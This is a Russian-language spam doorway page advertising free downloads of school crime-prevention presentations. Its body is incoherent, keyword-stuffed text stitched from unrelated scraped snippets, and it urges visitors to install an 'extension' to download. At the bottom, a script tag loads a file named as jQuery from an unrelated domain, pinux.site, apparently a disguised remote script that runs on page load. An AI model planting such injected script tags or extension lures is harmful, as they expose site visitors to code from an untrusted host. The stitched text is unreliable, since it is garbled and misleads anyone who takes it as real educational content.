

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-prezentaciya-po-profilaktike-pravonarusheniy-v-shkole-skachat.html
body_size: 5650
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация по профилактике правонарушений в школе скачать - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация по профилактике правонарушений в школе скачать</h2>
                            </header>
                            <p>Презентация на тему: Профилактика правонарушений в школе. СКАЧАТЬ БЕСПЛАТНО Буклеты по Профилактике безнадзорности и правонарушений среди несовершеннолетних. Презентация Профилактика правонарушений среди несовершеннолетних. библиотека материалов. В соответствии со ст. 23.2. КоАП РФ дела об административных правонарушениях в случае правонарушений несовершеннолетними рассматривают. Родительское собрание "Роль семьи в профилактике правонарушений среди несовершеннолетних". Презентация к уроку по ОБЖ на тему: Профилактика правонарушений (1-4 классы). Правила поведения в школе Добросовестно учиться. Бережно относиться к школьному имуществу Уважать учителей и учеников Выполнять требования по соблюдению порядка. Протокол заседания совета профилактики безнадзорности и правонарушений. 
Чтобы скачать данную презентацию, установите, пожалуйста, наше расширение. Чтобы скачать данную презентацию, порекомендуйте, пожалуйста, её своим друзьям в любой соц. сети. Профилактика правонарушений Материалы к заседанию школьного методического. Доклад на тему «О состоянии работы по профилактике безнадзорности и правонарушений. Скачать презентацию. Мы предполагаем, что вам понравилась эта презентация. ПРОФИЛАКТИКА ПРАВОНАРУШЕНИЙ СРЕДИ НЕСОВЕРШЕННОЛЕТНИХ. - презентация. Презентация была опубликована 5 лет назад пользователемВладимир Созонов. Просмотр содержимого документа «Родительские собрания по профилактике правонарушений. Презентацию на тему Профилактика правонарушений можно скачать абсолютно бесплатно на нашем сайте. 3.План работы по профилактике правонарушений обучающихся школы как приложение к плану воспитательной работы: педсоветы, совещания ,семинары по вопросам. 3 апреля 2019 года в лекционном зале управления образования ГО Ревда прошел муниципальный. Презентация на тему Система работы школы по профилактике и предупреждению правонарушений среди учащихся. Скачать эту презентацию. Программа психолого-педагогического сопровождения разработана в соответствии. 
Просмотр содержимого документа «Презентация к классному часу на тему "Профилактика ПРАВОНАРУШЕНИЕ - это антиобщественное деяние, причиняющее вред обществу 1) Уйти от жизненных проблем (неудачная любовь, трудности в школе, ревность к наиболее удачливым. 6 апреля 2019 года в ДДТ им. А. Бредова состоялось xxxvii заседание Клуба юных путешественников. Мультимедийная презентация по профилактике правонарушений среди подростков. Скачать презентацию. На этой странице вы можете посмотреть и скачать Образец характеристики на ученика группы. Профилактика безнадзорности и правонарушений несовершеннолетних через взаимодействие школы, семьи и общественных институтов. • План работы Совета по профилактике правонарушений и безнадзорности. • План работы с семьями и учащимися, находящимися. Куропятникова Олеся Картотека пословиц и поговорок. Трудно сказать, с каких времен среди. Презентация перечисляет ряд профилактических мер против совершения преступлений и правонарушений. Целью этого доклада поставлено проследить возникновение причин правонарушений и дать эффективные методы по их профилактике и предотвращению. 
Задача школы в сфере предупреждения правонарушений СИСТЕМА РАБОТЫ МКОУ ОСТАНИНСКОЙ ОШ ПО ПРОФИЛАКТИКЕ ПРАВОНАРУШЕНИЙ И ПРЕСТУПЛЕНИЙ СРЕДИ ОБУЧАЮЩИХСЯ 1. Диагностическая деятельность — выявление учащихся с отклонениями. 22 презентации. на тему. Профилактика правонарушений. Профилактика безнадзорности, правонарушений и употребления ПАВ. Работа школы по профилактике правонарушений и безнадзорности среди детей и Профилактика правонарушений в молодёжной среде. Вы можете изучить и скачать доклад-презентацию на тему Профилактика правонарушений. Презентация на заданную тему содержит 41 слайдов. Для просмотра воспользуйтесь проигрывателем, если материал оказался полезным для Вас - поделитесь им с друзьями. Здесь Вы можете изучить и скачать презентацию для класса на тему Система работы школы по профилактике и предупреждению правонарушений среди учащихся бесплатно. Презентация для класса по различным темам содержит 26 слайдов. План работы по профилактике правонарушений обучающихся школы ( приложение к плану воспитательной работы) состоит из таких Цель: создание в школе единого воспитательного пространства, главной ценностью которого является здоровая личность каждого ребёнка. Презентация для студентов на тему "Профилактика в школе" по педагогике. pptCloud.ru — удобный каталог с возможностью скачать При вторичной профилактике эффективность воздействия составляет - 30-40% Третичная профилактика - направлена на предупреждение. Презентация "Профилактика правонарушений среди обучающихся". Презентация познакомит с работой школы по профилактике Профилактика безнадзорности и правонарушений среди учащихся в школе. Обеспечение механизма взаимодействия школы. 
Презентация - Профилактика правонарушений среди несовершеннолетних в школе. На весь экран. В системе профилактической деятельности школы выделяют два направления: меры общей профилактики, обеспечивающие вовлечение всех учащихся в жизнь школы; меры. Презентация Понятие преступления, скачать для классного часа в 9 классе. Классный час проводится с целью профилактики преступлений и правонарушений среди Материал содержит презентацию для классного часа "Профилактика правонарушений и вредных. На главную Профилактическая работа психолога в школе Профилактика правонарушений Презентация "Профилактика правонарушений". Работа психолога в школе» по адресу sait.vashpsixolog собачка mail.ru Убедительная просьба, обязательно указывайте автора или. ПРОФИЛАКТИКА ПРАВОНАРУШЕНИЙ СРЕДИ НЕСОВЕРШЕННОЛЕТНИХ.pptx - Презентация"ПРОФИЛАКТИКА ПРАВОНАРУШЕНИЙ Как вы думаете, каким законом можно наказать учащихся, которые ходят в школе без сменной обуви? Я ­ богиня правосудия Фемида. 
Похожие презентации: Профилактика безнадзорности и правонарушений несовершеннолетних. 5. ПРАВОНАРУШЕНИЕ - нарушение прав других людей. 6. НЕСОВЕРШЕННОЛЕТНИЙ- человек, не достигший восемнадцатилетнего возраста. Классный час по профилактике правонарушений в виде презентации. Скачать презентацию бесплатно в формате PowerPoint ppt(x) : Прислал: булат. Презентация для семинара по профилактике правонарушений. Скачать. «Характеристика и анализ системы работы по профилактике правонарушений среди подростков в школе». Презентация закона «О мерах по профилактике безнадзорности и правонарушений несовершеннолетних в Краснодарском крае» № 1539-КЗ от 21 июля. Презентация на тему "Профилактика правонарушений среди несовершеннолетних" может быть полезна к ознакомлению педагогам и учителям. Ниже представлены текстовые примеры некоторых слайдов: - "Люди не хотят, чтобы ими управляли. Они хотят, чтобы их вели вперед.". Скачать эту презентацию. Описание презентации по отдельным слайдам: 1 слайд. Цель программы: Профилактика безнадзорности и правонарушений Создание условий для функционирования системы профилактики безнадзорности и правонарушений в школе. 
Правонарушение. Преступление" по предмету Социальному педагогу. Категория: Презентации для социального педагога. Презентация подготовлена для внеклассного мероприятия в рамках Недели правовых знаний. Для учащихся коррекционной школы VIII вида. Презентация «Система профилактики правонарушений несовершеннолетних». Размер 2422 КБ. Автор: user. Скачать презентацию. «Система профилактики правонарушений несовершеннолетних» - Социологический опрос. Количество учащихся. Давайте советы. Презентация на тему: Профилактика правонарушений в школе СКАЧАТЬ БЕСПЛАТНО. 
Родительское собрание Роль семьи в профилактике правонарушений среди несовершеннолетних. Протокол заседания совета профилактики безнадзорности и правонарушений. Доклад на тему О состоянии работы по профилактике безнадзорности и правонарушений. 
Просмотр содержимого документа Родительские собрания по профилактике правонарушений. 3 апреля 2019 года в лекционном зале управления образования ГО Ревда прошел муниципальный. Программа психолого-педагогического сопровождения разработана в соответствии. 6 апреля 2019 года в ДДТ им. А. Бредова состоялось xxxvii заседание Клуба юных путешественников. На этой странице вы можете посмотреть и скачать Образец характеристики на ученика группы. cкачать: Итоговое тестирование для организаторов в аудитории пунктов проведения экзаменов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-film-prosti-menya-mama-cherez-torrent.html">Скачать фильм прости меня мама через торрент</a></li>
                                <li><a href="vbz-gdz-po-matematike-moro-za-4-klass.html">Гдз по математике моро за 4 класс</a></li>
                                <li><a href="vbz-prezentaciya-lokalnye-konflikty-holodnoy-voyny.html">Презентация локальные конфликты холодной войны</a></li>
                                <li><a href="vbz-vse-dlya-virtual-dj-8.html">Все для virtual dj 8</a></li>
                                <li><a href="vbz-1s-shkolnoe-pitanie-8-rukovodstvo-polzovatelya.html">1с школьное питание 8 руководство пользователя</a></li>
                                <li><a href="vbz-medkolledzh-pyatigorsk-raspisanie.html">Медколледж пятигорск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация: Профилактика правонарушений в школе СКАЧАТЬ.</li>
<li>Родительское собрание Роль семьи в профилактике.</li>
<li>Протокол заседания совета по профилактики правонарушений</li>
<li>Статья по теме: Доклад на тему О состоянии работы.</li>
<li>Родительские собрания по профилактике правонарушений.</li>
<li>МАОУ СОШ №28 , город Ревда.</li>
<li>Рабочая программа педагога-психолога - Психологу - Прочее.</li>
<li>МБОУ г. Мурманска.</li>
<li>Образец характеристики на ученика группы риска.</li>
<li>Картотека пословиц и поговорок. Воспитателям детских садов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-aeroport-bryussel-raspisanie-reysov.html">Аэропорт брюссель расписание рейсов</a></li>
                                            <li><a href="vbz-skillet-rise-skachat-minus.html">Skillet rise скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-igry-pro-vyzhivanie-torrent.html">Игры про выживание торрент</a></li>
                                            <li><a href="vbz-showbox-skachat-dlya-android.html">Showbox скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-treyler-igry-skachat.html">Трейлер игры скачать</a></li>
                                            <li><a href="vbz-metascan-online.html">Metascan online</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-eve-ventrue.html">Eve ventrue</a></li>
                                            <li><a href="vbz-samye-populyarnye-novye-knigi-spisok.html">Самые популярные новые книги список</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
